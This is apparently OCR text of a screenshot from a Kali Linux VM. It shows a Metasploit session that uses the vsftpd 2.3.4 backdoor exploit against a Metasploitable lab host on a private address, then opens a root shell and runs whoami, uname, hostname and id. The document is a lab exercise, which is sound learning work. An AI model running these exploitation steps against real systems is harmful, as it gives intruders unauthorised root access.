 kali-linux-2025.1c-vmware-amd64 - VMware Workstation 17 Player
Player
1 2 3 4 14:48
kali@kali: ~
File Actions Edit View Help
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.112.128
RHOSTS => 192.168.112.128
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RPORT 21
RPORT => 21
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.112.128:21 - The port used by the backdoor bind listener is alrea
dy open
[+] 192.168.112.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.112.129:33163 -> 192.168.112.128:
6200) at 2025-05-27 14:41:34 -0400
whoami
root
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i68
6 GNU/Linux
hostname
metasploitable
id
uid=0(root) gid=0(root)